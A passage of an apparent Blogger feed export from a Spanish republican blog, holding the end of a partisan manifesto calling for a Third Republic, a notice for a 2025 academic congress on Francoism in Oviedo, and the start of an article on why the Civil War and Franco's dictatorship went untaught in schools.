medium;\"\u003E\u003Cstrong\u003ENo puede haber otra política exterior si no hay otra política nacional.\u003C\/strong\u003E\n La política exterior es siempre manifestación concreta de los intereses\n de las clases dominantes en un estado. Si España hoy es un estado \ncoincidente en su política exterior con los intereses atlantistas, \nplegado a las políticas oligárquicas de la Unión Europea, que ha \namparado el golpe de estado de 2014 en Ucrania, callado ante la agresión\n contra los gaseoductos del Báltico, aliado firme en lo militar y \neconómico con el estado de Israel y claudicante ante la intimidad entre \nla oligarquía española y la de Marruecos, si el Estado español sigue esa\n línea en política exterior, se debe a que la política nacional interior\n se lo consiente. Cambiar una implica un cambio de la otra.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl actual gobierno de coalición, como lo fue el anterior, es \nprofundamente atlantista. Lo es en la práctica, en sus palabras y en su \nproceder, aunque los discursos confusos de algunos de los partidos que \nlo apoyan o forman parte del gobierno pretendan dar otra impresión. \nEspaña como estado, y este gobierno, consienten el crimen de Gaza como \nconsienten y hasta fomentan la destrucción y sacrificio de Ucrania en \naras del interés geopolítico anglosajón.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENecesitamos otra política y otras organizaciones. La convicción y el \nnúmero de los que se niegan a claudicar es importante, pero la ausencia \nde organizaciones alternativas a las que colaboran con el sistema impide\n que el caudal inmenso de hartazgo precipite y ahogue a los que hacen \nposible que el sistema prevalezca. Es la extrema derecha la que se \nbeneficia electoralmente de la denuncia de contradicciones que una \nizquierda falsa ha renunciado a combatir, \u003Cstrong\u003EA una derecha de \nverdad no se la puede derrotar con una izquierda falsa que renunciado a \ntodo y ha hecho suya la escoria ideológica del Partido Demócrata USA.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi por un lado la exizquierda en el parlamento o el más descarnado \noportunismo, parasitan las luchas y la voluntad de resistir de millones \nde personas, toda la maquinaria del poder empuja para que surjan \npartidos y fuerzas reaccionarias de todo tipo en medio de una gran \nconfusión. No se puede ceder.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay formas para saber con quien hablamos. Si se cuestiona la lucha de\n clases, ya sabemos. Si se desprecia y se ataca a la Segunda República, \nya sabemos, Si se acepta que ser mujer es una opinión, ya sabemos. Si se\n dice que eso de la República no es prioritario y que divide, que el \natlantismo es un tema de segundo nivel, si se calla sobre el papel del \ncapital y el neoliberalismo en las migraciones y en el belicismo, si no \nse toca la impunidad franquista, si no se ponen en cuestión la \nestructura de poder e influencia y corrupción de los Bancos y los fondos\n de inversión, si no se tiene claro que no se resolverá la vivienda sin \nconfrontar con el capital, ya sabemos. Saber es posible si hay voluntad \nde confrontar la realidad. Pero como puede ocurrir que muchos tengan que\n descubrir que los suyos no son ya los suyos, no faltan los que \nprefieran no saber nada. Este manifiesto no es para ellos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se trata de referir nada a nebulosos futuros. Hablamos de medidas \nconcretas en orden laboral, monetario, derechos, salud, educación, \nmedios de comunicación, bancos, sectores estratégicos. Se trata de \nconfrontar. Son todo acciones que exigen cambiar la relación de fuerzas,\n algo que exige pedagogía, lucha ideológica, movilización, crear tejido \nsocial de lucha y resistencia pero sobre todo exige claridad, firmeza y \nvoluntad de victoria. La lucha por los cambios sociales y políticos que \nse necesitan es la lucha por la República. Tengámoslo claro. No faltan \nllegados a este punto los que dicen que de nada sirve la lucha \nparlamentaria o la representación, que da igual. No es cierto. Lo que \nocurre es que llevamos décadas con un sistema político trucado y con una\n representación vendida o incapaz, con una ausencia total de \ncuestionamiento serio del sistema, hemos vivido bajo el imperio del «mal\n menor» y con un sistema político y de partidos troquelado por el \nfranquismo primero y por el sistema neoliberal después. Los republicanos\n españoles estamos fuera del sistema y el sistema desea a toda costa que\n no tengamos representación porque tienen miedo a la palabra y a la \nRepública. Y le tienen miedo porque temen al pueblo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa unidad con los que han creado los problemas o los han vuelto \nirresolubles no sirve de nada. No nos sentimos representados por los que\n se han hartado de despreciar la lucha por la República o apoyan sin más\n a gobiernos atlantistas y antisociales. Se trata de lograr coordinar en\n la realidad de una lucha organizada a quienes vemos la situación con \nclaridad y consideramos que el R78 y quienes medran a su amparo son \nparte del problema.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi compartes estas cuestiones que aquí expresamos, te llamamos a \ncontactar. Es preciso superar todo desanimo. Es mucho lo que puede \nhacerse desde la unidad de acción basada en la claridad, los principios y\n la firmeza. Estamos formando comités republicanos ASR, hay mucha tarea.\n No confiamos en los partidos existentes, pero si en la organización \nclara, abierta y decidida para la intervención política. Somos \nrepublicanos, Creemos en el valor de la palabra y la acción. Si nos \nextendemos, si nos organizamos, si obtenemos representación y eso va \nunido a movilización e influencia social, la República será imparable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENecesitamos el apoyo de quienes se vean reflejados en este manifiesto. Si es así y estás dispuesto a ayudar de alguna forma, contacta con nosotros. Puedes acudir a un acto, ayudar a organizarlo, avalar una candidatura, unirte al grupo, ayudar a formar un comité de apoyo. Ten por seguro que si un Manifiesto republicano como este, que llama a la acción y es claro, contase con decenas o cientos de miles de apoyos, el impacto sería enorme. En esas estamos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl Servicio de la República.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/sociologiacritica.es\/2025\/11\/03\/manifiesto-al-servicio-de-la-republica-1975-2025-asr\/\" target=\"_blank\"\u003Esociologiacritica.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3667885546159669173\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3667885546159669173?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3667885546159669173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3667885546159669173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/manifiesto-al-servicio-de-la-republica.html","title":"Manifiesto Al Servicio de la República (1975-2025) ASR "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsjZVo_y4tyP1pdSRnDfBHFpQny_6xgk6yfrx6gXEhmSnGrvQw2XcGLOLm5CrfhFqnYTu6H-Yj-9gFp89BBz3GY7UD0gTvniCvUZ6oavoLMwqWUmPaPhldAR4T0i154GERdcaC-HLba-ue60zWwfpRTYLhmkalYn5rja5cnnnD2K0STbEUX6tJvDgfcGE6\/s72-c\/Manifiesto%20Al%20Servicio%20de%20la%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5121176675442758571"},"published":{"$t":"2025-11-02T10:30:00.009+01:00"},"updated":{"$t":"2025-11-02T10:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"XII Congreso Internacional sobre investigaciones del franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s1920\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s320\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EXII Congreso Internacional sobre investigaciones del franquismo\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan data-toggle=\"ai1ec-dropdown\" role=\"button\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-46315\" itemscope=\"\" itemtype=\"https:\/\/schema.org\/Article\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003C\/div\u003E\n\n\t\t\t\u003Cdiv\u003E\n\n\t\u003Cdiv\u003E\n\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #666666;\"\u003E\u003Cb\u003ECuando:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E noviembre 5, 2025 – noviembre 7, 2025 \u003Cspan\u003Etodo el día\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Cspan\u003EEurope \/Madrid Zona Horaria\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\t\t\t\u003Cdiv\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EDonde:\u003C\/span\u003E\u003C\/b\u003E Facultad de Filosofía y Letras, Universidad de Oviedo C\/ del Teniente Alfonso Martínez s\/n, 33011 Oviedo - Asturias\u003Cbr \/\u003E\u003C\/span\u003E\n\n\t\t\t\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\n\t\n\t\n\t\t\t\n\t\n\t\n\t\n\t\t\t\t\n\t\t\t\t\n\t\u003C\/div\u003E\n\n\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa Red de archivos de CCOO, la Fundación Juan Muñiz Zapico y el Área de \nHistoria Contemporánea de la Universidad de Oviedo organiza la 12ª \nedición de este Congreso internacional que, una vez más, reúne a las \npersonalidades académicas más destacadas de la investigación sobre el \nfranquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\" rel=\"https:\/\/encuentrofranquismo2025.com\/ noopener\" target=\"_blank\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"1118\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/11\/congreso-investigciones-franquismo-2.jpg?resize=588%2C1118\u0026amp;quality=89\u0026amp;ssl=1\" width=\"588\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDisponible el \u003Cstrong\u003Eprograma académico y cultural definitivo\u003C\/strong\u003E\u0026nbsp;con todas las actividades del\u0026nbsp;\u003Cstrong\u003EXII Congreso: \u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\"\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/evento\/xii-congreso-internacional-sobre-investigaciones-del-franquismo\/?instance_id=110\" target=\"_blank\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5121176675442758571\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5121176675442758571?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5121176675442758571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5121176675442758571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/xii-congreso-internacional-sobre.html","title":"XII Congreso Internacional sobre investigaciones del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s72-c\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8258494649607296206"},"published":{"$t":"2025-10-25T09:00:00.078+02:00"},"updated":{"$t":"2025-10-25T09:00:00.216+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s320\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHenrique Mariño \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E Tras la decisión de Ayuso de retirar un curso de formación para el profesorado sobre cómo abordar la memoria democrática, Juan Sisinio desgrana las claves del golpe del 36 y de la dictadura de Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa historia camina lenta y la actualidad pide paso. Juan Sisinio\u003Cspan\u003E (Gójar, 1949) se dispone a analizar \u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Epor qué no estudiamos la guerra civil ni el franquismo\u003C\/span\u003E\u003C\/u\u003E\u003Cspan\u003E en las aulas cuando \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/elpais.com\/espana\/2025-09-25\/la-comunidad-de-madrid-retira-un-curso-para-formar-al-profesorado-sobre-como-abordar-el-franquismo-y-la-memoria-en-las-aulas.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan\u003E informa de que\u003Cb\u003E Isabel Díaz Ayuso\u003C\/b\u003E\n ha retirado un curso de formación para el profesorado sobre cómo \nabordar el franquismo y la memoria democrática en los centros \neducativos.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.catarata.org\/libro\/breve-historia-de-espana_165463\/\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003ECatarata\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E) dedica un capítulo a la \u003Cb\u003Eguerra civil \u003C\/b\u003Ey\n a la dictadura que figura al final de su libro, como sucedía antaño con\n los textos escolares. Entonces, nunca se llegaba al 18 de julio de \n1936, quizás por esa condición postrera, tal vez por el poso \nnacionalcatólico, acaso porque en democracia seguían siendo un tabú.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Ebaby boomers\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y a la generación X —\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Egrosso modo\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n casi todos los españoles nacidos hasta comienzos de los ochenta— nunca \nles explicaron cómo una insurrección fascista puso fin a la Segunda \nRepública, ni tampoco qué sucedió durante el régimen dictatorial de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E. Silencio en las aulas y, por diversos motivos, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/carla-berrocal-cancion-marica-sea-favorita-franco-mejor-gol-le-metimos-fascista-historia.html\"\u003E\u003Cu\u003E\u003Cspan\u003Etambién en algunas casas\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa guerra civil y el franquismo en las aulas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Efectivamente,\n hasta los noventa, si no se llegaba al final del temario no pasaba \nnada. Más tarde, tras la aprobación en 2007 de la Ley de Memoria \nHistórica durante el Gobierno de José Luis Rodríguez Zapatero, sí que se\n empieza a enseñar\", matiza el historiador granadino, quien deja claro \nque ahora se imparte en 4º de la ESO y en 2º de Bachillerato.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECon la retirada del curso \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EAbordar el franquismo y la memoria democrática en las aulas\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, la Comunidad de Madrid \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/partidos\/ayuso-retira-curso-formacion-profesorado-sobre-tratar-escuelas-franquismo-memoria-democratica.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eincumple la Ley de Memoria Democrática de 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n que en su artículo 44 establece que los planes de formación del \nprofesorado deben incluir \"el tratamiento escolar\" de la guerra y la \u003Cb\u003Edictadura\u003C\/b\u003E,\n impulsando \"el derecho a la verdad, la justicia, la reparación y la no \nrepetición\" de la violencia política o los regímenes 